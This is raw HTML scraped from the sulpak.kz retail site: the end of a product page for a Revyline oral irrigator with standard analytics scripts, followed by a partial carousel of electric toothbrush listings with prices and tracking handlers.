        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '610496',
                    content_type: 'product',
                    name: 'Ирригатор стационарный Revyline RL 500 White',
                    quantity: 1,
                    price: 47990,
                    value: 47990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Ирригаторы и зубные центры',
                'Revyline',
                'Ирригатор стационарный Revyline RL 500 White',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/SimilarGoods/GetGoodsCarousel
body_size: 7788
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Электрическая зубная щетка Philips DiamondClean  HX9911/94"
     data-code="495330"
     data-price="189990.0"
     data-brand="Philips"
     data-list="Электрические зубные щетки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/elektricheskaya_zubnaya_shchetka_philips_diamondclean_hx991194" 
                   data-product-id="495330"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="495330"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_6_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_6_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_6_1_320.webp"
         loading="eager"
         title="Электрическая зубная щетка Philips DiamondClean  HX9911/94"
         alt="Электрическая зубная щетка Philips DiamondClean  HX9911/94"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_5_1_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips DiamondClean  HX9911/94 - фото 2 | sulpak.kz"
         alt="Электрическая зубная щетка Philips DiamondClean  HX9911/94 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_0_1_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips DiamondClean  HX9911/94 - фото 3 | sulpak.kz"
         alt="Электрическая зубная щетка Philips DiamondClean  HX9911/94 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_1_1_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips DiamondClean  HX9911/94 - фото 4 | sulpak.kz"
         alt="Электрическая зубная щетка Philips DiamondClean  HX9911/94 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_7_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_7_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_7_1_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips DiamondClean  HX9911/94 - фото 5 | sulpak.kz"
         alt="Электрическая зубная щетка Philips DiamondClean  HX9911/94 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_9_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_9_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_196_9_1_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips DiamondClean  HX9911/94 - фото 6 | sulpak.kz"
         alt="Электрическая зубная щетка Philips DiamondClean  HX9911/94 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-9%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=196&amp;classId=30"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=196&amp;classId=30"
       data-product-id="30_196" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="30_196"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Электрические зубные щетки</div>

                        <div class="product__item-name">
                            <a href="/g/elektricheskaya_zubnaya_shchetka_philips_diamondclean_hx991194" 
                               data-product-id="495330"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="495330"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Электрическая зубная щетка Philips DiamondClean  HX9911/94
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">208 190 ₸</div>

                                        <div class="product__label-discount">-9%</div>


                                </div>

                                    <div class="product__item-price ">

189 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-9%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 5 700 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 5 700 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=30&amp;goodId=196&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(495330, this)"
            data-name="Электрическая зубная щетка Philips DiamondClean  HX9911/94"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="495330"
            data-price="189990.0"
            data-brand="Philips"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="196"
            data-class-id="30"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="elektricheskaya_zubnaya_shchetka_philips_diamondclean_hx991194"
            data-event-value-num="495330">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=495330&amp;classId=30&amp;id=196&amp;price=189990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12"
     data-code="495315"
     data-price="33990.0"
     data-brand="Philips"
     data-list="Электрические зубные щетки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/elektricheskaya_zvukovaya_zubnaya_shchetka_philips_hx365112" 
                   data-product-id="495315"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="495315"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_6_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_6_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_6_6_320.webp"
         loading="eager"
         title="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12"
         alt="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_5_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_5_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_5_6_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12 - фото 2 | sulpak.kz"
         alt="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_9_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_9_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_9_6_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12 - фото 3 | sulpak.kz"
         alt="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_8_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_8_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_8_6_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12 - фото 4 | sulpak.kz"
         alt="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_7_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_7_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_7_6_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12 - фото 5 | sulpak.kz"
         alt="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_4_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_4_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_181_4_6_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12 - фото 6 | sulpak.kz"
         alt="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-11%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 отзыв</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=181&amp;classId=30"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=181&amp;classId=30"
       data-product-id="30_181" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="30_181"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Электрические зубные щетки</div>

                        <div class="product__item-name">
                            <a href="/g/elektricheskaya_zvukovaya_zubnaya_shchetka_philips_hx365112" 
                               data-product-id="495315"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="495315"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">37 990 ₸</div>

                                        <div class="product__label-discount">-11%</div>


                                </div>

                                    <div class="product__item-price ">

33 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-11%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">Под заказ</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 1 020 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 1 020 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block alternate-city">








    <a href="#"
       class="btn btn__red btn__medium btn__block alternate-buy-btn buy-btn"
       data-url="/ShoppingCart/AddToCartWithDataAndRedirectToBasket?code=495315&amp;isAlternativeCity=True&amp;isComplectProduct=False&amp;isPrivateSaleHalykQr=False"
       data-name="Электрическая зубная щетка Philips Sonicare 2100 Series HX3651/12"
       data-city-title="Алматы"
       data-city-id="1"
       data-code="495315"
       data-price="33990.0"
       data-brand="Philips">
        <span class="buy-button-text hide-text">
            Заказать в мой город
            <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
        </span>
        <i class="loading-button-icon">
            <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
        </i>
    </a>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=495315&amp;classId=30&amp;id=181&amp;price=33990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Электрическая зубная щетка AENO DB2S ADB0002S"
     data-code="631232"
     data-price="27990.0"
     data-brand="AENO"
     data-list="Электрические зубные щетки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/elektricheskie-zubniye-shchetki-aeno-adb0002s" 
                   data-product-id="631232"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631232"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_ImQ2km_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_ImQ2km_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_ImQ2km_320.webp"
         loading="eager"
         title="Электрическая зубная щетка AENO DB2S ADB0002S"
         alt="Электрическая зубная щетка AENO DB2S ADB0002S"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_AxZVge_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_AxZVge_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_AxZVge_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка AENO DB2S ADB0002S - фото 2 | sulpak.kz"
         alt="Электрическая зубная щетка AENO DB2S ADB0002S - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_WoGwHR_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_WoGwHR_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_WoGwHR_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка AENO DB2S ADB0002S - фото 3 | sulpak.kz"
         alt="Электрическая зубная щетка AENO DB2S ADB0002S - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_xghTzP_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_xghTzP_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_xghTzP_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка AENO DB2S ADB0002S - фото 4 | sulpak.kz"
         alt="Электрическая зубная щетка AENO DB2S ADB0002S - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_UrJLDH_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_268_0_1_UrJLDH_320.webp" media="(min-width: 481px)" />

